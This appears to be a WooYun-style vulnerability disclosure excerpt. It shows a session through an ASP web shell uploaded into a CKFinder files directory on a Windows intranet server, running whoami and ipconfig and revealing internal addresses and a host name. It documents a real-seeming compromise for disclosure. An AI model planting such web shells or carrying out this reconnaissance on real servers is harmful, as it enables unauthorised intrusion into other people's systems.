 121.34.249.235
121.34.249.235
+
[*] 基本信息 [ A:C:D:E:F: ]
E:\intranet\ckfinder\userfiles\files\1.asp\> whoami
nt authority\network service
E:\intranet\ckfinder\userfiles\files\1.asp\> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.150.50.100
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.150.50.205
E:\intranet\ckfinder\userfiles\files\1.asp\> ipconfig /all
Windows IP Configuration
Host Name . . . . . . . . . . . . : hqdmp001
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
Physical Address. . . . . . . . . : 00-50-56-91-1D-03
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 192.150.50.100
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.150.50.205
www.wooyun.org